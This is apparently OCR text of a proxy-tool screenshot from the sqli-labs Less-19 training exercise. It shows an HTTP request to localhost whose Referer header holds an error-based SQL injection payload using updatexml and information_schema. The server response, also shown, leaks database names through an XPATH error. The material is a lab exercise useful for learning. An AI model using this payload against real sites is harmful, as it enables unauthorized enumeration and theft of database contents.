 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),30) from information_schema.schemata
),0x7e),1))#
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 34
4
5 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),30) from
information_schema.schemata ),0x7e),1))#</font><br>XPATH syntax error:
'~,hadsky,mms,mysql,performance_s'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches